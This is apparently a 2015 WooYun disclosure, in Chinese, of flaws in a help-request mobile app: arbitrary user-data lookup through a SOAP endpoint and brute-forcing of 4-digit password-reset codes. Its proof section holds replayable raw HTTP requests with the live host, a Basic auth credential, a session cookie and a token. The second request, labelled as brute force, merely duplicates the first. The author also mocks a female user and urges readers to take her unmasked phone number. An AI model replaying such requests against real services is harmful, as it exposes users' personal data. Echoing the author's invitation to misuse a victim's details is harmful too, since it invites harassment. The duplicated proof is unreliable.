漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-04-09: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-05-24: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
有个想一个我有难,大家应的一个网站,想名就叫我帮你,结果百度我帮你,出来个app,那么我就来测试你一下。结果..........
详细说明:

简单描述下,注册个账户,抓了个包,有查看任意用户信息.

找回密码,发送验证的(发现是4位纯数字),当然也就有了burp抓包穷举破掉。


还是个美女呢。电话号码在那里,没打马赛克,你们自己抓紧咯。
最后上下我自己的号,证明下。
漏洞证明:
---------------测试查看任意用户---------------------
POST /platform/service/soap/account HTTP/1.1
Host: dev1.bsjcom.com:9888
Authorization: Basic c3RiLmlwaG9uZTpzdGIuNjA4NTEuY29t
Accept-Encoding: gzip
Proxy-Connection: close
Content-Length: 623
Connection: close
Cookie: JSESSIONID=C0DE97638718F8AC81C82B46F991B9F3
User-Agent: æå¸®ä½ 1.9.53 (iPhone; iPhone OS 8.1.3; zh-Hans_MO)
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://soap.web.platform.bsj.com/"><soapenv:Header/><soapenv:Body><soap:fetchUserInfo><userRequest><deviceId>d94c4408930465e4e42e0bd91a98a56f1fd9232a5cc5939c30bdf1c5893b4d36</deviceId><lat>35.059</lat><lon>110.986</lon><osName>iPhone_iPhone OS_8.1.3</osName><platformVersion>1.9.53</platformVersion><token>3829bfeb-6bf8-40b2-a864-7fe3966d3c90</token><attentionUserID>4618</attentionUserID><paginator><currentPage>1</currentPage><pageSize>10000</pageSize></paginator></userRequest></soap:fetchUserInfo></soapenv:Body></soapenv:Envelope>
-------------测试任意密码爆破-------------------------------
POST /platform/service/soap/account HTTP/1.1
Host: dev1.bsjcom.com:9888
Authorization: Basic c3RiLmlwaG9uZTpzdGIuNjA4NTEuY29t
Accept-Encoding: gzip
Proxy-Connection: close
Content-Length: 623
Connection: close
Cookie: JSESSIONID=C0DE97638718F8AC81C82B46F991B9F3
User-Agent: æå¸®ä½ 1.9.53 (iPhone; iPhone OS 8.1.3; zh-Hans_MO)
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://soap.web.platform.bsj.com/"><soapenv:Header/><soapenv:Body><soap:fetchUserInfo><userRequest><deviceId>d94c4408930465e4e42e0bd91a98a56f1fd9232a5cc5939c30bdf1c5893b4d36</deviceId><lat>35.059</lat><lon>110.986</lon><osName>iPhone_iPhone OS_8.1.3</osName><platformVersion>1.9.53</platformVersion><token>3829bfeb-6bf8-40b2-a864-7fe3966d3c90</token><attentionUserID>4618</attentionUserID><paginator><currentPage>1</currentPage><pageSize>10000</pageSize></paginator></userRequest></soap:fetchUserInfo></soapenv:Body></soapenv:Envelope>
修复方案:
自己修复咯。
版权声明:转载请注明来源 S4b0r@乌云
>
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝
漏洞Rank:16 (WooYun评价)